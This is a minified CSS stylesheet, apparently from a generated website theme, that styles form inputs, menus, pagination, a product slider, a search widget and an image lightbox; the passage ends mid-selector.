select,.bd-tagstyles:not(.bd-custom-bootstrapinput) textarea,input[type=date]:not([class]),input[type=month]:not([class]),input[type=time]:not([class]),input[type=week]:not([class]),input[type=number]:not([class]),input[type=email]:not([class]),input[type=url]:not([class]),input[type=search]:not([class]),input[type=tel]:not([class]),input[type=color]:not([class]),input[type=text]:not([class]),input[type=password]:not([class]),input[type=datetime]:not([class]),input[type=datetime-local]:not([class]),select:not([class]),textarea:not([class]){-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background-color:#fff;border-radius:0}input[type=text]:not([class]):-moz-placeholder,input[type=text]:not([class]):-ms-input-placeholder,input[type=text]:not([class])::-webkit-input-placeholder{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-radius:0;padding:0;background:0 0;border:none}.bd-tagstyles:not(.bd-custom-bootstrapinput) input[type=text]:-moz-placeholder,.bd-tagstyles:not(.bd-custom-bootstrapinput) input[type=text]:-ms-input-placeholder,.bd-tagstyles:not(.bd-custom-bootstrapinput) input[type=text]::-webkit-input-placeholder{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-radius:0;padding:0;background:0 0;border:none}input[type=date].bd-bootstrapinput.form-control,input[type=month].bd-bootstrapinput.form-control,input[type=time].bd-bootstrapinput.form-control,input[type=week].bd-bootstrapinput.form-control,input[type=number].bd-bootstrapinput.form-control,input[type=email].bd-bootstrapinput.form-control,input[type=url].bd-bootstrapinput.form-control,input[type=search].bd-bootstrapinput.form-control,input[type=tel].bd-bootstrapinput.form-control,input[type=color].bd-bootstrapinput.form-control,input[type=text].bd-bootstrapinput.form-control,input[type=password].bd-bootstrapinput.form-control,input[type=datetime].bd-bootstrapinput.form-control,input[type=datetime-local].bd-bootstrapinput.form-control,select.bd-bootstrapinput.form-control,textarea.bd-bootstrapinput.form-control{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background-color:#fff;border-radius:0}input[type=text].bd-bootstrapinput.form-control:-moz-placeholder,input[type=text].bd-bootstrapinput.form-control:-ms-input-placeholder,input[type=text].bd-bootstrapinput.form-control::-webkit-input-placeholder{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-radius:0;padding:0;background:0 0;border:none}.bd-orderedlist,.bd-tagstyles:not(.bd-custom-orderedlist) ol{padding-left:28px}.bd-pagination.right{text-align:right}.bd-pagination.center{text-align:center}.bd-pagination>:last-child{margin-right:0}.bd-pagination span{cursor:default}.bd-menuitem-23>a,.bd-menuitem-39>a{cursor:pointer}.pagination>ul.bd-pagination>.active>a,.pagination>ul.bd-pagination>.active>span{color:inherit;line-height:inherit}.bd-pagination>li.bd-paginationitem-1>a,.bd-pagination>li.bd-paginationitem-1>a:link,.bd-pagination>li.bd-paginationitem-1>a:visited,.bd-pagination>li.bd-paginationitem-1>span{color:#555;border:1px solid #fff;border-radius:0}.bd-pagination>li.active.bd-paginationitem-1>a,.bd-pagination>li.active.bd-paginationitem-1>span{color:inherit;background-color:#ededed;font-weight:700;background-image:none}.bd-icon-14:before,.bd-icon-5:before{width:auto;visibility:inherit;font-weight:400}.bd-productnewicon{display:inline-block;overflow:hidden;vertical-align:middle;background-color:rgba(92,183,92,.75);padding:16px 10px;border-radius:50%;text-align:center;font-size:11.9px}.bd-productoutofstockicon{display:inline-block;overflow:hidden;vertical-align:middle;background-color:rgba(119,119,119,.5);padding:5px;line-height:17px;text-align:center;font-size:11.9px;color:#fff}.bd-productsaleicon{display:inline-block;overflow:hidden;vertical-align:middle;background-color:rgba(216,84,79,.75);padding:16px 10px;border-radius:100%;text-align:center;font-size:11.9px}.bd-container-18 h2,.bd-container-19 h2,.bd-container-22 h2,.bd-icon-10:before,.bd-icon-14:before,.bd-icon-15:before,.bd-icon-3:before,.bd-icon-5:before,.bd-icon-67:before,.bd-posticontags-18,.bd-posticontags-20,h2.bd-postheader-2,h2.bd-postheader-3,h2.bd-postheader-4,h2.bd-postheader-5{text-transform:none}.bd-errormessage-1,.bd-informationmessage-1{border-radius:0}.bd-rating{display:table}.bd-rating span{display:table-cell}.bd-icon-3{text-decoration:inherit;display:inline-block;speak:none}.bd-icon-3:before{font-style:normal;font-weight:400;text-align:center;content:'\25f';width:auto;visibility:inherit;color:#f0ad4e;font-size:17.5px;line-height:25px;line-height:17.5px;vertical-align:middle;text-decoration:none;display:inline-block}.bd-icon-3:hover:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-icon-3.active:before,.bd-icon-3:hover.active:before{display:inline-block;color:#1f98c8;vertical-align:middle;text-decoration:none}.bd-sheetstyles{min-height:100px;background-color:#fff}.bd-table,.bd-tagstyles:not(.bd-custom-table) table,table:not([class]){border-collapse:collapse;width:100%}.bd-table thead td,.bd-table thead th,.bd-tagstyles:not(.bd-custom-table) table thead td,.bd-tagstyles:not(.bd-custom-table) table thead th,table:not([class]) thead td,table:not([class]) thead th{border-bottom:1px solid #ddd}.bd-menu-24 .bd-menuitem-24:last-child>a.active,.bd-menu-24 .bd-menuitem-24:last-child>a:hover,.bd-menu-24 .bd-menuitem-24:last-child>a:not(.active):not(:hover),.bd-menu-45 .bd-menuitem-43:last-child>a.active,.bd-menu-45 .bd-menuitem-43:last-child>a:hover,.bd-menu-45 .bd-menuitem-43:last-child>a:not(.active):not(:hover){border-bottom-width:0}.bd-table td,.bd-table th,.bd-tagstyles:not(.bd-custom-table) table td,.bd-tagstyles:not(.bd-custom-table) table th,table:not([class]) td,table:not([class]) th{padding:5px}.bd-table tbody>tr:nth-child(odd)>td,.bd-table tbody>tr:nth-child(odd)>th,.bd-tagstyles:not(.bd-custom-table) table tbody>tr:nth-child(odd)>td,.bd-tagstyles:not(.bd-custom-table) table tbody>tr:nth-child(odd)>th,table:not([class]) tbody>tr:nth-child(odd)>td,table:not([class]) tbody>tr:nth-child(odd)>th{background-color:#f5f5f5;background-image:none}.bd-verticalmenu{display:block}.bd-verticalmenu .bd-menu-45-popup{top:0;left:100%}.bd-menu-47.nav.nav-pills>li+li{margin:0}.bd-menu-47{padding:0;margin:0}.bd-menu-47.nav-pills .bd-menuitem-39{list-style:none;position:relative}.bd-menu-47.nav-pills .bd-menuitem-39>a,.bd-menu-47.nav-pills .bd-menuitem-39>a:link,.bd-menu-47.nav-pills .bd-menuitem-39>a:visited{color:#777;padding:10px;border-radius:0;display:block;white-space:nowrap}.bd-menu-47.nav-pills .bd-menuitem-39>a:before,.bd-menu-47.nav-pills .bd-menuitem-39>a:link:before,.bd-menu-47.nav-pills .bd-menuitem-39>a:visited:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-menu-47.nav-pills .bd-menuitem-39>a:link>*,.bd-menu-47.nav-pills .bd-menuitem-39>a:visited>*,.bd-menu-47.nav-pills .bd-menuitem-39>a>*{vertical-align:middle}.bd-menu-47.nav-pills .bd-menuitem-39:hover:not(.active)>a:not(.active),.bd-menu-47.nav-pills .bd-menuitem-39:not(.active)>a.hover:not(.active),.bd-menu-47.nav-pills .bd-menuitem-39:not(.active)>a:focus:not(.active),.bd-menu-47.nav-pills .bd-menuitem-39:not(.active)>a:hover:not(.active){color:#269ccb;text-decoration:none;background-color:#ededed;background-image:none;display:block}.bd-menu-47.nav-pills .bd-menuitem-39:hover:not(.active)>a:not(.active):before,.bd-menu-47.nav-pills .bd-menuitem-39:not(.active)>a.hover:not(.active):before,.bd-menu-47.nav-pills .bd-menuitem-39:not(.active)>a:focus:not(.active):before,.bd-menu-47.nav-pills .bd-menuitem-39:not(.active)>a:hover:not(.active):before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-menu-47.nav-pills .bd-menuitem-39.active>a,.bd-menu-47.nav-pills .bd-menuitem-39>a.active{color:#269ccb;background-color:#f7f7f7;background-image:none;display:block}.bd-menu-47.nav-pills .bd-menuitem-39.active>a:before,.bd-menu-47.nav-pills .bd-menuitem-39>a.active:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-menu-45-popup{visibility:hidden;pointer-events:none;z-index:-1001;position:absolute}.bd-menu-45-popup.bd-popup-left{left:auto;right:0}.bd-menu-45-popup,.bd-menu-45-popup.bd-popup-right{left:0;right:auto}.bd-menuitem-43:hover>.bd-menu-45-popup{top:-1px}.bd-menuitem-43:hover>.bd-menu-45-popup.bd-popup-left{left:auto;right:100%}.bd-menuitem-43:hover>.bd-menu-45-popup,.bd-menuitem-43:hover>.bd-menu-45-popup.bd-popup-right{left:100%;right:auto}.bd-menu-45{padding:0;background-color:#fff;position:relative;-webkit-box-shadow:4px 4px 0 0 rgba(0,0,0,.09);-o-box-shadow:4px 4px 0 0 rgba(0,0,0,.09);-ms-box-shadow:4px 4px 0 0 rgba(0,0,0,.09);-moz-box-shadow:4px 4px 0 0 rgba(0,0,0,.09);box-shadow:4px 4px 0 0 rgba(0,0,0,.09);margin:0 2px 0 0;border:1px solid #ccc}.bd-menu-45 .bd-menuitem-43{list-style:none;position:relative}.bd-menu-45 .bd-menuitem-43>a,.bd-menu-45 .bd-menuitem-43>a:link,.bd-menu-45 .bd-menuitem-43>a:visited{color:#777;padding:10px;display:block;white-space:nowrap}.bd-menu-45 .bd-menuitem-43>a:before,.bd-menu-45 .bd-menuitem-43>a:link:before,.bd-menu-45 .bd-menuitem-43>a:visited:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-menu-45 .bd-menuitem-43>a:link>*,.bd-menu-45 .bd-menuitem-43>a:visited>*,.bd-menu-45 .bd-menuitem-43>a>*{vertical-align:middle}.bd-menu-45 .bd-menuitem-43:hover:not(.active)>a:not(.active),.bd-menu-45 .bd-menuitem-43:not(.active)>a.hover:not(.active),.bd-menu-45 .bd-menuitem-43:not(.active)>a:focus:not(.active),.bd-menu-45 .bd-menuitem-43:not(.active)>a:hover:not(.active){color:#269ccb;text-decoration:none;background-color:#ededed;background-image:none;display:block}.bd-menu-45 .bd-menuitem-43:hover:not(.active)>a:not(.active):before,.bd-menu-45 .bd-menuitem-43:not(.active)>a.hover:not(.active):before,.bd-menu-45 .bd-menuitem-43:not(.active)>a:focus:not(.active):before,.bd-menu-45 .bd-menuitem-43:not(.active)>a:hover:not(.active):before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-menu-45 .bd-menuitem-43.active>a,.bd-menu-45 .bd-menuitem-43>a.active{color:#269ccb;background-color:#f7f7f7;background-image:none;display:block}.bd-menu-45 .bd-menuitem-43.active>a:before,.bd-menu-45 .bd-menuitem-43>a.active:before{display:inline-block;vertical-align:middle;text-decoration:none}[class*=" icon-"]:before,[class^=icon-]:before{opacity:1}.bd-productsslider-1>.carousel-control.left,.bd-productsslider-1>.carousel-control.right{color:#fff;text-decoration:none}.bd-productsslider-1.carousel .item{text-align:initial!important}.bd-griditem-2,.bd-icon-5:before{text-align:center}.bd-productsslider-1.carousel carousel-inner{overflow:hidden}.bd-productsslider-1{position:relative;width:100%}.bd-productsslider-1.single{padding-left:0;padding-right:0}.bd-productsslider-1 .carousel,.bd-productsslider-1 .carousel .carousel-inner{height:100%}.bd-top-navigation{display:table;width:100%}.bd-productsslider-1 .bd-top-navigation-wrapper{display:table-cell;width:1%;white-space:nowrap;direction:ltr}.bd-productsslider-1 .bd-top-navigation-wrapper .left-button,.bd-productsslider-1 .bd-top-navigation-wrapper .right-button{position:relative;top:auto;bottom:auto;left:auto;right:auto}.bd-grid-41{margin-bottom:20px}.separated-item-2{position:relative;z-index:0}.separated-item-2:after,.separated-item-2:before{content:"";position:absolute;z-index:10}.separated-item-2:before{top:0;bottom:0;left:0}.separated-item-2:after{left:0;right:0;bottom:0}.first-col.separated-item-2:after{left:5px}.last-col.separated-item-2:after{right:5px}.separated-item-2.first-col:before,.separated-item-2.last-row:after{content:none}.bd-icon-14{text-decoration:inherit;display:inline-block;speak:none}.bd-icon-14:before{font-style:normal;text-align:center;content:'\20e';vertical-align:middle;text-decoration:none;display:inline-block}.bd-icon-14.active:before,.bd-icon-14:hover.active:before,.bd-icon-14:hover:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-productsslider-1 .left-button,.bd-productsslider-1 .right-button{position:absolute;top:0;bottom:0}.bd-productsslider-1 .left-button{left:0}.bd-productsslider-1 .right-button{right:0}.bd-carousel-2{display:inline-block}.left-button .bd-carousel-2,.right-button .bd-carousel-2{display:inline-block;vertical-align:middle;font-size:14px;pointer-events:auto}.left-button .bd-carousel-2 .bd-icon-5,.right-button .bd-carousel-2 .bd-icon-5{display:inline-block}.right-button .bd-carousel-2{-webkit-transform:matrix(-1,0,0,1,0,0);-moz-transform:matrix(-1,0,0,1,0,0);-ms-transform:matrix(-1,0,0,1,0,0);-o-transform:matrix(-1,0,0,1,0,0);transform:matrix(-1,0,0,1,0,0)}.left-button .bd-carousel-2{-webkit-transform:matrix(1,0,0,1,0,0);-moz-transform:matrix(1,0,0,1,0,0);-ms-transform:matrix(1,0,0,1,0,0);-o-transform:matrix(1,0,0,1,0,0);transform:matrix(1,0,0,1,0,0)}.bd-icon-5{text-decoration:inherit;display:inline-block;speak:none}.bd-icon-5:before{font-style:normal;content:'\1fa';font-size:30px;color:rgba(204,204,204,.5);border:0 solid #fff;line-height:42.86px;line-height:30px;vertical-align:middle;text-decoration:none;display:inline-block}.bd-icon-5:hover:before{display:inline-block;background-color:rgba(255,255,255,0);color:rgba(120,120,120,.5);vertical-align:middle;text-decoration:none}.bd-icon-5.active:before,.bd-icon-5:hover.active:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-searchwidget-2{position:relative}.bd-searchwidget-2 .bd-search-wrapper{width:100%}.form-inline.bd-searchwidget-2{display:inline-block}.form-inline.bd-searchwidget-2 .bd-search-wrapper{display:table;position:relative;white-space:nowrap}.form-inline.bd-searchwidget-2 .bd-search-wrapper>*{display:table-cell;vertical-align:middle}.form-inline.bd-searchwidget-2 .bd-search-wrapper .bd-icon-6{display:none}.form-inline.bd-searchwidget-2 .bd-search-wrapper>:last-child>*{border-top-left-radius:0!important;border-bottom-left-radius:0!important;margin-left:0!important}.form-inline.bd-searchwidget-2 .bd-search-wrapper>:first-child>*{border-top-right-radius:0!important;border-bottom-right-radius:0!important;margin-right:0!important}.form-inline.bd-searchwidget-2 .bd-search-wrapper>:not(:first-child):not(:last-child)>*{border-radius:0!important;margin-left:0!important;margin-right:0!important}.bd-icon-6:before{color:#dedede;padding-left:5px;padding-right:5px;vertical-align:middle;text-decoration:none;display:inline-block}.bd-icon-6:hover:before{display:inline-block;color:#787878;vertical-align:middle;text-decoration:none}.bd-icon-6.active:before,.bd-icon-6:hover.active:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-searchinput-1 input[type=date],.bd-searchinput-1 input[type=month],.bd-searchinput-1 input[type=time],.bd-searchinput-1 input[type=week],.bd-searchinput-1 input[type=number],.bd-searchinput-1 input[type=email],.bd-searchinput-1 input[type=url],.bd-searchinput-1 input[type=search],.bd-searchinput-1 input[type=tel],.bd-searchinput-1 input[type=color],.bd-searchinput-1 input[type=text],.bd-searchinput-1 input[type=password],.bd-searchinput-1 input[type=datetime],.bd-searchinput-1 input[type=datetime-local],.bd-searchinput-1 select,.bd-searchinput-1 textarea{width:auto;border-radius:0}.bd-searchinput-1 input[type=text]:-moz-placeholder,.bd-searchinput-1 input[type=text]:-ms-input-placeholder,.bd-searchinput-1 input[type=text]::-webkit-input-placeholder{width:auto;border-radius:0;padding:0;background:0 0;border:none}input[type=date].bd-bootstrapinput-2.form-control,input[type=month].bd-bootstrapinput-2.form-control,input[type=time].bd-bootstrapinput-2.form-control,input[type=week].bd-bootstrapinput-2.form-control,input[type=number].bd-bootstrapinput-2.form-control,input[type=email].bd-bootstrapinput-2.form-control,input[type=url].bd-bootstrapinput-2.form-control,input[type=search].bd-bootstrapinput-2.form-control,input[type=tel].bd-bootstrapinput-2.form-control,input[type=color].bd-bootstrapinput-2.form-control,input[type=text].bd-bootstrapinput-2.form-control,input[type=password].bd-bootstrapinput-2.form-control,input[type=datetime].bd-bootstrapinput-2.form-control,input[type=datetime-local].bd-bootstrapinput-2.form-control,select.bd-bootstrapinput-2.form-control,textarea.bd-bootstrapinput-2.form-control{width:auto;border-radius:0}input[type=text].bd-bootstrapinput-2.form-control:-moz-placeholder,input[type=text].bd-bootstrapinput-2.form-control:-ms-input-placeholder,input[type=text].bd-bootstrapinput-2.form-control::-webkit-input-placeholder{width:auto;border-radius:0;padding:0;background:0 0;border:none}.bd-successmessage-1{border-radius:0}@media (min-width:768px){[data-responsive-menu=true] .bd-horizontalmenu .bd-menuitem-11:last-child>a{border-right-width:0!important}.bd-vmenu-1 .bd-verticalmenu-3 .bd-menuitem-23.hover>.bd-menu-24-popup,.bd-vmenu-1 .bd-verticalmenu-3 .bd-menuitem-23:hover>.bd-menu-24-popup,.bd-vmenu-1 .bd-verticalmenu-3 .bd-menuitem-24.hover>.bd-menu-24-popup,.bd-vmenu-1 .bd-verticalmenu-3 .bd-menuitem-24:hover>.bd-menu-24-popup{display:block;visibility:visible;pointer-events:auto;z-index:1001}}@media (max-width:767px){.bd-cartcontainer-1{text-align:center}.bd-vmenu-1 .bd-verticalmenu-3 .bd-menuitem-23>.bd-menu-24-popup,.bd-vmenu-1 .bd-verticalmenu-3 .bd-menuitem-24>.bd-menu-24-popup{visibility:hidden}.bd-vmenu-1 .bd-verticalmenu-3 .bd-menu-24-popup.show{display:block;visibility:visible;pointer-events:auto;z-index:1001}.bd-vmenu-1 .bd-verticalmenu-3 .bd-menu-24{float:none}.bd-vmenu-1 .bd-verticalmenu-3 .bd-menu-24-popup{position:static}}.bd-vmenu-1 .collapse-button+.navbar-collapse{max-height:none;border:0 transparent;-webkit-box-shadow:none;box-shadow:none}@media (min-width:768px){.bd-vmenu-1 .collapse-button{display:none}}.bd-responsivemenu-13 .bd-menuitem-5,.bd-vmenu-1 .collapse-button{list-style:none;position:relative}.bd-responsivemenu-13 .bd-menuitem-5>a,.bd-responsivemenu-13 .bd-menuitem-5>a:link,.bd-responsivemenu-13 .bd-menuitem-5>a:visited,.bd-vmenu-1 .collapse-button>a,.bd-vmenu-1 .collapse-button>a:link,.bd-vmenu-1 .collapse-button>a:visited{display:block;white-space:nowrap}.bd-responsivemenu-13 .bd-menuitem-5>a:before,.bd-responsivemenu-13 .bd-menuitem-5>a:link:before,.bd-responsivemenu-13 .bd-menuitem-5>a:visited:before,.bd-vmenu-1 .collapse-button>a:before,.bd-vmenu-1 .collapse-button>a:link:before,.bd-vmenu-1 .collapse-button>a:visited:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-responsivemenu-13 .bd-menuitem-5>a:link>*,.bd-responsivemenu-13 .bd-menuitem-5>a:visited>*,.bd-responsivemenu-13 .bd-menuitem-5>a>*,.bd-vmenu-1 .collapse-button>a:link>*,.bd-vmenu-1 .collapse-button>a:visited>*,.bd-vmenu-1 .collapse-button>a>*{vertical-align:middle}.bd-responsivemenu-13 .bd-menuitem-5>a:focus,.bd-vmenu-1 .collapse-button>a:focus{outline-width:0}.bd-responsivemenu-13 .bd-menuitem-5:hover:not(.active)>a:not(.active),.bd-responsivemenu-13 .bd-menuitem-5:not(.active)>a.hover:not(.active),.bd-responsivemenu-13 .bd-menuitem-5:not(.active)>a:focus:not(.active),.bd-responsivemenu-13 .bd-menuitem-5:not(.active)>a:hover:not(.active),.bd-vmenu-1 .collapse-button:hover:not(.active)>a:not(.active),.bd-vmenu-1 .collapse-button:not(.active)>a.hover:not(.active),.bd-vmenu-1 .collapse-button:not(.active)>a:focus:not(.active),.bd-vmenu-1 .collapse-button:not(.active)>a:hover:not(.active){display:block}.bd-responsivemenu-13 .bd-menuitem-5:hover:not(.active)>a:not(.active):before,.bd-responsivemenu-13 .bd-menuitem-5:not(.active)>a.hover:not(.active):before,.bd-responsivemenu-13 .bd-menuitem-5:not(.active)>a:focus:not(.active):before,.bd-responsivemenu-13 .bd-menuitem-5:not(.active)>a:hover:not(.active):before,.bd-vmenu-1 .collapse-button:hover:not(.active)>a:not(.active):before,.bd-vmenu-1 .collapse-button:not(.active)>a.hover:not(.active):before,.bd-vmenu-1 .collapse-button:not(.active)>a:focus:not(.active):before,.bd-vmenu-1 .collapse-button:not(.active)>a:hover:not(.active):before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-responsivemenu-13 .bd-menuitem-5.active>a,.bd-responsivemenu-13 .bd-menuitem-5>a.active,.bd-vmenu-1 .collapse-button.active>a,.bd-vmenu-1 .collapse-button>a.active{display:block}.bd-responsivemenu-13 .bd-menuitem-5.active>a:before,.bd-responsivemenu-13 .bd-menuitem-5>a.active:before,.bd-vmenu-1 .collapse-button.active>a:before,.bd-vmenu-1 .collapse-button>a.active:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-verticalmenu-3{display:block}.bd-menuitem-24{position:relative}.bd-verticalmenu-3 .bd-menu-24-popup{top:0;left:100%}.bd-menu-23.nav.nav-pills>li+li{margin:0}.bd-menu-23{padding:0;margin:0}.bd-menu-23.nav-pills .bd-menuitem-23{list-style:none;position:relative}.bd-menu-23.nav-pills .bd-menuitem-23>a,.bd-menu-23.nav-pills .bd-menuitem-23>a:link,.bd-menu-23.nav-pills .bd-menuitem-23>a:visited{color:#777;padding:5px;border-radius:0;display:block;white-space:nowrap}.bd-menu-23.nav-pills .bd-menuitem-23>a:before,.bd-menu-23.nav-pills .bd-menuitem-23>a:link:before,.bd-menu-23.nav-pills .bd-menuitem-23>a:visited:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-menu-23.nav-pills .bd-menuitem-23>a:link>*,.bd-menu-23.nav-pills .bd-menuitem-23>a:visited>*,.bd-menu-23.nav-pills .bd-menuitem-23>a>*{vertical-align:middle}.bd-menu-23.nav-pills .bd-menuitem-23:hover:not(.active)>a:not(.active),.bd-menu-23.nav-pills .bd-menuitem-23:not(.active)>a.hover:not(.active),.bd-menu-23.nav-pills .bd-menuitem-23:not(.active)>a:focus:not(.active),.bd-menu-23.nav-pills .bd-menuitem-23:not(.active)>a:hover:not(.active){color:#33add6;text-decoration:none;background-color:#f5f5f5;background-image:none;display:block}.bd-menu-23.nav-pills .bd-menuitem-23:hover:not(.active)>a:not(.active):before,.bd-menu-23.nav-pills .bd-menuitem-23:not(.active)>a.hover:not(.active):before,.bd-menu-23.nav-pills .bd-menuitem-23:not(.active)>a:focus:not(.active):before,.bd-menu-23.nav-pills .bd-menuitem-23:not(.active)>a:hover:not(.active):before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-menu-23.nav-pills .bd-menuitem-23.active>a,.bd-menu-23.nav-pills .bd-menuitem-23>a.active{color:#fff;background-color:#ededed;background-image:none;display:block}.bd-menu-23.nav-pills .bd-menuitem-23.active>a:before,.bd-menu-23.nav-pills .bd-menuitem-23>a.active:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-menu-24-popup{visibility:hidden;pointer-events:none;z-index:-1001;position:absolute}.bd-menu-24-popup.bd-popup-left{left:auto;right:0}.bd-menu-24-popup,.bd-menu-24-popup.bd-popup-right{left:0;right:auto}.bd-menuitem-24:hover>.bd-menu-24-popup{top:-1px}.bd-menuitem-24:hover>.bd-menu-24-popup.bd-popup-left{left:auto;right:100%}.bd-menuitem-24:hover>.bd-menu-24-popup,.bd-menuitem-24:hover>.bd-menu-24-popup.bd-popup-right{left:100%;right:auto}.bd-menu-24{padding:0;background-color:#fff;position:relative;-webkit-box-shadow:4px 4px 0 0 rgba(0,0,0,.09);-o-box-shadow:4px 4px 0 0 rgba(0,0,0,.09);-ms-box-shadow:4px 4px 0 0 rgba(0,0,0,.09);-moz-box-shadow:4px 4px 0 0 rgba(0,0,0,.09);box-shadow:4px 4px 0 0 rgba(0,0,0,.09);margin:0 2px 0 0;border:1px solid #f7f7f7}.bd-menu-24 .bd-menuitem-24{list-style:none;position:relative}.bd-menu-24 .bd-menuitem-24>a,.bd-menu-24 .bd-menuitem-24>a:link,.bd-menu-24 .bd-menuitem-24>a:visited{color:#777;padding:5px 10px 5px 15px;display:block;white-space:nowrap}.bd-menu-24 .bd-menuitem-24>a:before,.bd-menu-24 .bd-menuitem-24>a:link:before,.bd-menu-24 .bd-menuitem-24>a:visited:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-menu-24 .bd-menuitem-24>a:link>*,.bd-menu-24 .bd-menuitem-24>a:visited>*,.bd-menu-24 .bd-menuitem-24>a>*{vertical-align:middle}.bd-menu-24 .bd-menuitem-24:hover:not(.active)>a:not(.active),.bd-menu-24 .bd-menuitem-24:not(.active)>a.hover:not(.active),.bd-menu-24 .bd-menuitem-24:not(.active)>a:focus:not(.active),.bd-menu-24 .bd-menuitem-24:not(.active)>a:hover:not(.active){color:#33add6;text-decoration:none;background-color:#f5f5f5;background-image:none;display:block}.bd-menu-24 .bd-menuitem-24:hover:not(.active)>a:not(.active):before,.bd-menu-24 .bd-menuitem-24:not(.active)>a.hover:not(.active):before,.bd-menu-24 .bd-menuitem-24:not(.active)>a:focus:not(.active):before,.bd-menu-24 .bd-menuitem-24:not(.active)>a:hover:not(.active):before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-menu-24 .bd-menuitem-24.active>a,.bd-menu-24 .bd-menuitem-24>a.active{color:#0777a3;background-color:#269ccb;background-image:none;display:block}.bd-pager-1 ul,.bd-pager-1 ul li{display:inline-block}.bd-menu-24 .bd-menuitem-24.active>a:before,.bd-menu-24 .bd-menuitem-24>a.active:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-warningmessage-1{border-radius:0}.bd-pager-1 ul{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:100%;margin:0}.bd-pager-1 ul>li:first-child{float:left}.bd-pager-1 ul>li:last-child{float:right}.bd-pager-1>.bd-pagination-13>li.bd-paginationitem-13>a,.bd-pager-1>.bd-pagination-13>li.bd-paginationitem-13>a:link,.bd-pager-1>.bd-pagination-13>li.bd-paginationitem-13>a:visited,.bd-pager-1>.bd-pagination-13>li.bd-paginationitem-13>span{border-radius:0}.bd-pagination-13.right{text-align:right}.bd-lightbox-2,.bd-lightbox-3,.bd-lightbox-5,.bd-pagination-13.center{text-align:center}.bd-pagination-13>:last-child{margin-right:0}.bd-pagination-13 span{cursor:default}.pagination>ul.bd-pagination-13>.active>a,.pagination>ul.bd-pagination-13>.active>span{color:inherit;line-height:inherit}.bd-pagination-13>li.bd-paginationitem-13>a,.bd-pagination-13>li.bd-paginationitem-13>a:link,.bd-pagination-13>li.bd-paginationitem-13>a:visited,.bd-pagination-13>li.bd-paginationitem-13>span{color:#555;border:1px solid #fff;border-radius:0}.bd-pagination-13>li.bd-paginationitem-13>a:hover{background-color:#ddd;background-image:none}.bd-pagination-13>li.active.bd-paginationitem-13>a,.bd-pagination-13>li.active.bd-paginationitem-13>span{color:inherit;background-color:#f5f5f5;font-weight:700;background-image:none}.bd-lightbox-5{background:#333;background:rgba(0,0,0,.8);bottom:0;left:0;padding:0 100px;position:fixed;right:0;top:0;z-index:1000000}.bd-lightbox-5 .lightbox-image{border:6px solid #fff;border-radius:3px;display:none;max-width:100%;vertical-align:middle}.bd-lightbox-5 .lightbox-image.active{display:inline-block}.bd-lightbox-5 .lightbox-error{background:#fff;border:1px solid #b4b4b4;border-radius:10px;box-shadow:0 2px 5px #333;height:80px;opacity:.95;padding:20px;position:fixed;width:300px;z-index:100}.bd-lightbox-5 .loading{background:url(images/preloader01.gif)center center no-repeat #fff;border:1px solid #b4b4b4;border-radius:10px;box-shadow:0 2px 5px #333;height:32px;opacity:.5;padding:10px;position:fixed;width:32px;z-index:10100}.bd-lightbox-5 .arrow{cursor:pointer;height:100px;opacity:.5;filter:alpha(opacity=50);position:fixed;width:82px;z-index:10003}.bd-lightbox-5 .arrow.left{left:9px}.bd-lightbox-5 .arrow.right{right:9px}.bd-lightbox-5 .arrow:hover{opacity:1;filter:alpha(opacity=100)}.bd-lightbox-5 .arrow.disabled{display:none}.bd-lightbox-5 .arrow-b,.bd-lightbox-5 .arrow-t{background-color:#fff;border-radius:3px;height:6px;position:relative;width:30px}html[dir=rtl] .bd-lightbox-5 .arrow-b,html[dir=rtl] .bd-lightbox-5 .arrow-t{right:26px}html[dir=ltr] .bd-lightbox-5 .arrow-b,html[dir=ltr] .bd-lightbox-5 .arrow-t{left:26px}.bd-lightbox-5 .arrow-t{top:38px}.bd-lightbox-5 .arrow-b{top:50px}.bd-lightbox-5 .close{cursor:pointer;height:22px;opacity:.5;filter:alpha(opacity=50);position:fixed;right:39px;top:30px;width:22px;z-index:10003}.bd-lightbox-5 .close:hover{opacity:1;filter:alpha(opacity=100)}.bd-lightbox-5 .close .ccw,.bd-lightbox-5 .close .cw{background-color:#fff;border-radius:3px;height:6px;position:absolute;left:-4px;top:8px;width:30px}.bd-lightbox-5 .cw{transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-moz-transform:rotate(45deg)}.bd-lightbox-5 .ccw{transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);-moz-transform:rotate(-45deg)}.bd-lightbox-5 .arrow-left-alt,.bd-lightbox-5 .arrow-right-alt,.bd-lightbox-5 .close-alt{color:#fff;display:none;font-size:2.5em;line-height:100%}.ie8 .bd-lightbox-5 .arrow-left-alt,.ie8 .bd-lightbox-5 .arrow-right-alt,.ie8 .bd-lightbox-5 .close-alt{display:block}.ie8 .bd-lightbox-5 .ccw,.ie8 .bd-lightbox-5 .cw{display:none}.bd-lightbox-5 .lightbox-image,.bd-postcontent-1 